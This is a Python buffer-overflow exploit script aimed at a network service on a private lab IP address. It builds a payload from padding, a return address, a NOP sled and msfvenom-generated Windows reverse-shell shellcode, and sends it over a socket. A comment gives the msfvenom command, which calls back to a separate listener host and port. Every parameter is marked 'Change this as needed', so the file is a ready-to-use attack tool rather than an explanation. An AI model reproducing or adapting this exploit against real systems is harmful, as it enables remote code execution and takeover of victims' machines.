 exploit.py
1 #!/usr/bin/python
2 import sys,socket
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 ip = "192.168.110.129" # Change this as needed
7 port = 31337 # Change this as needed
8 offset = 142 # Change this as needed
9 return_addr = "\xc3\x14\x04\x08" # Change this as needed
10 nop = "\x90" * 20
11 # msfvenom -p windows/shell_reverse_tcp LHOST=192.168.110.130 LPORT=2222 EXITFUNC=thread -f c -a x86 -b "\x00\x0a"
12 shell_code = (
13 "\xda\xda\xba\x0e\x6e\x46\xe0\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
14 "\x52\x83\xe8\xfc\x31\x50\x13\x03\x5e\x7d\xa4\x15\xa2\x69\xaa"
15 "\xd6\x5a\x6a\xcb\x5f\xbf\x5b\xcb\x04\xb4\xcc\xfb\x4f\x98\xe0"
16 "\x70\x1d\x08\x72\xf4\x8a\x3f\x33\xb3\xec\x0e\xc4\xe8\xcd\x11"
17 "\x46\xf3\x01\xf1\x77\x3c\x54\xf0\xb0\x21\x95\xa0\x69\x2d\x08"
18 "\x54\x1d\x7b\x91\xdf\x6d\x6d\x91\x3c\x25\x8c\xb0\x93\x3d\xd7"
19 "\x12\x12\x91\x63\x1b\x0c\xf6\x4e\xd5\xa7\xcc\x25\xe4\x61\x1d"
20 "\xc5\x4b\x4c\x91\x34\x95\x89\x16\xa7\xe0\xe3\x64\x5a\xf3\x30"
21 "\x16\x80\x76\xa2\xb0\x43\x20\x0e\x40\x87\xb7\xc5\x4e\x6c\xb3"
22 "\x81\x52\x73\x10\xba\x6f\xf8\x97\x6c\xe6\xba\xb3\xa8\xa2\x19"
23 "\xdd\xe9\x0e\xcf\xe2\xe9\xf0\xb0\x46\x62\x1c\xa4\xfa\x29\x49"
24 "\x09\x37\xd1\x89\x05\x40\xa2\xbb\x8a\xfa\x2c\xf0\x43\x25\xab"
25 "\xf7\x79\x91\x23\x06\x82\xe2\x6a\xcd\xd6\xb2\x04\xe4\x56\x59"
26 "\xd4\x09\x83\xce\x84\xa5\x7c\xaf\x74\x06\x2d\x47\x9e\x89\x12"
27 "\x77\xa1\x43\x3b\x12\x58\x04\x84\x4b\x0c\x56\x6c\x8e\xd0\x5e"
28 "\xc3\x07\x36\x34\x0b\x4e\xe1\xa1\xb2\xcb\x79\x53\x3a\xc6\x04"
29 "\x53\xb0\xe5\xf9\x1a\x31\x83\xe9\xcb\xb1\xde\x53\x5d\xcd\xf4"
30 "\xfb\x01\x5c\x93\xfb\x4c\x7d\x0c\xac\x19\xb3\x45\x38\xb4\xea"
31 "\xff\x5e\x45\x6a\xc7\xda\x92\x4f\xc6\xe3\x57\xeb\xec\xf3\xa1"
32 "\xf4\xa8\xa7\x7d\xa3\x66\x11\x38\x1d\xc9\xcb\x92\xf2\x83\x9b"
33 "\x63\x39\x14\xdd\x6b\x14\xe2\x01\xdd\xc1\xb3\x3e\xd2\x85\x33"
34 "\x47\x0e\x36\xbb\x92\x8a\x56\x5e\x36\xe7\xfe\xc7\xd3\x4a\x63"
35 "\xf8\x0e\x88\x9a\x7b\xba\x71\x59\x63\xcf\x74\x25\x23\x3c\x05"
36 "\x36\xc6\x42\xba\x37\xc3"
37 )
38
39 try:
40 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
41 s.connect((ip,port))
42 s.send((cmd + "A" * offset + return_addr + nop + shell_code +'\n'))
43 s.close()
44 print(colored("[+] Payload sent!", "green"))
45 print(colored("[*] Check your listener", "green"))
46 except:
47 print(colored("[-] Could not connect...", "red"))
48 sys.exit()